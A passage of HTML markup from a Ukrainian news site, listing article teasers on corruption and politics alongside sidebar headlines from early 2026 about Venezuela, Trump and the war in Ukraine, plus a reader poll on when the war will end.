                        <div>Грудень – місяць дерибану в Україні. Це час, коли чиновники небачено збагачуються. А держава втрачає мільярди. Котрі мережа "прокладок" та "конвертів"...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.01.2017, 16:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2727</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1483625209-priyshov-chas-poklasti-kray-byudzhetnomu-grudnevomu-shabashu.html#mc-container" data-cackle-channel="310056" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/510617-vneshniy-vid-mitinguyuschih-kuda-bolee-krasnorechiv-chem-lyuboy-orator-bloger-o-proplachennom-mitinge-v-kieve-foto.html"><img src="//uainfo.org/static/img/4/1/4178e5a72480f5f9e4e97b14d1b3473e_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/510617-vneshniy-vid-mitinguyuschih-kuda-bolee-krasnorechiv-chem-lyuboy-orator-bloger-o-proplachennom-mitinge-v-kieve-foto.html">Внешний вид митингующих куда более красноречив, чем любой оратор - блогер о проплаченном митинге в Киеве. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/510617-vneshniy-vid-mitinguyuschih-kuda-bolee-krasnorechiv-chem-lyuboy-orator-bloger-o-proplachennom-mitinge-v-kieve-foto.html">
                        <div>Да-да, сто гривен - такса за участие в митинге, причем она не стабильная, поскольку у некоторых "деловаров" цена чуть ниже - 80 гривен. Типа - отката....</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.03.2015, 14:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">12201</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/510617-vneshniy-vid-mitinguyuschih-kuda-bolee-krasnorechiv-chem-lyuboy-orator-bloger-o-proplachennom-mitinge-v-kieve-foto.html#mc-container" data-cackle-channel="149148" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">17</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/317612-sumna-koloradska-psnya.html"><img src="//uainfo.org/static/img/9/f/9f009804630d090a5ba6c208ea3e3e3f_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/317612-sumna-koloradska-psnya.html">Сумна колорадська пісня</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/317612-sumna-koloradska-psnya.html">
                        <div>&nbsp;Звичайно, у таких людей немає усвідомлення різниці між боротьбою з режимом за власні права та терористичними спробами розірвати державу на шматк...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.05.2014, 19:08</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3707</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/317612-sumna-koloradska-psnya.html#mc-container" data-cackle-channel="174936" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">11</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/71734-druzya-a-vy-prazdnuete-ak-skazala-lyusya-yanukovich-eto-byl-aranzheviy-fabash.html"><img src="//uainfo.org/static/img/6/d/6d6f414c40c42b29c47e2121875e3250_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/71734-druzya-a-vy-prazdnuete-ak-skazala-lyusya-yanukovich-eto-byl-aranzheviy-fabash.html">Друзья, а вы празднуете? Как сказала Люся Янукович это был «аранжевий фабаш»</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/71734-druzya-a-vy-prazdnuete-ak-skazala-lyusya-yanukovich-eto-byl-aranzheviy-fabash.html">
                        <div>&nbsp;Друзі, а що ви святкуєте? Хіба це свято? Як Сказала Перша Леді Країни Людмила Янукович це ж був «аранжевий фабаш».

&nbsp;Тоді на майдані стоя...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.11.2012, 08:54</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">614</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/71734-druzya-a-vy-prazdnuete-ak-skazala-lyusya-yanukovich-eto-byl-aranzheviy-fabash.html#mc-container" data-cackle-channel="196861" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                 
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/03/chorniy-lebid-dlya-pikiruyuchoi-benzokolonki-putin-vtrativ-naftu-z-venesueli.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/03/chorniy-lebid-dlya-pikiruyuchoi-benzokolonki-putin-vtrativ-naftu-z-venesueli.html" target="_blank" style="color:#333;">"Чорний лебідь" для пікіруючої бензоколонки: Путін втратив нафту з Венесуели</a></h3>
                        <p class="meta">03.01.2026 19:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/02/garantii-zamist-ilyuziy-scho-chekae-ukrainu-v-2026-mu-i-yakoyu-bude-nova-arhitektura-bezpeki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/02/garantii-zamist-ilyuziy-scho-chekae-ukrainu-v-2026-mu-i-yakoyu-bude-nova-arhitektura-bezpeki.html" target="_blank" style="color:#333;">Гарантії замість ілюзій: що чекає Україну в 2026-му і якою буде нова архитектура безпеки</a></h3>
                        <p class="meta">02.01.2026 18:18</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/31/2026-rik-nevtishne-vanguvannya.html" target="_blank" style="color:#333;">2026 рік: невтішне вангування</a></h3>
                        <p class="meta">31.12.2025 10:54</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767351481-ne-frantsiya-lider-spozhivannya-vershkovogo-masla-u-sviti.html">Не Франція. Лідер споживання вершкового масла у світі — невеличка країна Європи (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767351481-ne-frantsiya-lider-spozhivannya-vershkovogo-masla-u-sviti.html">04.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767353342-robot-u-stili-terminatora-viyshov-na-patrulyuvannya-z-politsieyu.html">Робот у стилі Термінатора вийшов на патрулювання з поліцією Китаю (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767353342-robot-u-stili-terminatora-viyshov-na-patrulyuvannya-z-politsieyu.html">04.01.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767349741--obraza-stolit-tsivilizatsiyi-frantsuzi-obureni-suhim.html">«Образа століть цивілізації». Французи обурені «сухим січнем» і розробили альтернативу — «французький січень» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767349741--obraza-stolit-tsivilizatsiyi-frantsuzi-obureni-suhim.html">04.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1767346141-superkomp-yuter-colossus-2026-xai-oblashtue-tretiy-gigantskiy.html">Суперкомп’ютер Colossus 2026. xAI облаштує третій гігантський дата-центр (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1767346141-superkomp-yuter-colossus-2026-xai-oblashtue-tretiy-gigantskiy.html">04.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1767335342-sendvich-drakuli-teleskop-gabbl-zaglyanuv-useredinu-velicheznogo.html">Сендвіч Дракули. Телескоп Габбл заглянув усередину величезного протопланетного диска (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1767335342-sendvich-drakuli-teleskop-gabbl-zaglyanuv-useredinu-velicheznogo.html">04.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767458854-tramp-vistupiv-z-pogrozami-meksitsi-pislya-operatsiyi-u-venesueli.html">Президент США виступив з погрозами Мексиці після операції у Венесуелі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767458854-tramp-vistupiv-z-pogrozami-meksitsi-pislya-operatsiyi-u-venesueli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767459748-ssha-budut-keruvati-venesueloyu-do-peredachi-vladi---tramp.html">США будуть керувати Венесуелою до передачі влади, - Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767459748-ssha-budut-keruvati-venesueloyu-do-peredachi-vladi---tramp.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767460633-tramp-nazvav-viynu-v-ukrayini-primitivnoyu-na-tli-operatsiyi.html">Трамп назвав війну в Україні "примітивною" на тлі операції США у Венесуелі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767460633-tramp-nazvav-viynu-v-ukrayini-primitivnoyu-na-tli-operatsiyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767462597-sergiy-kislitsya-stane-pershim-zastupnikom-kerivnika-ofisu.html">Сергій Кислиця стане першим заступником керівника Офісу президента, - Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767462597-sergiy-kislitsya-stane-pershim-zastupnikom-kerivnika-ofisu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767462850-ukrayina-provodit-peregovori-z-radnikami-z-natsbezpeki.html">Україна проводить переговори з радниками з нацбезпеки країн-партнерів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767462850-ukrayina-provodit-peregovori-z-radnikami-z-natsbezpeki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767437487-maduro-zahopili-ta-vivezli-z-krayini-yaka-yogo-dolya-y-pershe.html">Мадуро захопили та вивезли з країни: яка його доля й перше після арешту ФОТО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1119</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767451331-medvedev-vpav-v-isteriku-cherez-diyi-ssha-u-venesueli-i-zazhadav.html">Медведєв впав в істерику через дії США у Венесуелі і зажадав вдарити по Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">924</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767437156-ministr-oboroni-venesueli-zrobiv-zayavu-shchodo-situatsiyi-v.html">Міністр оборони Венесуели зробив заяву щодо ситуації в країні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">732</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767430079-pidvishchennya-minimalnoyi-ta-maksimalnoyi-pensiy-na-skilki.html">Підвищення мінімальної та максимальної пенсій: на скільки зростуть виплати цього року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">516</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767439940-udar-ssha-po-venesueli-v-rf-raptom-zayavili-pro-nedopustimist.html">Удар США по Венесуелі: в РФ раптом заявили про недопустимість "воєнного втручання ззовні"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">515</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55296</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45605</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">38952</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26620</span>
                                    </span>
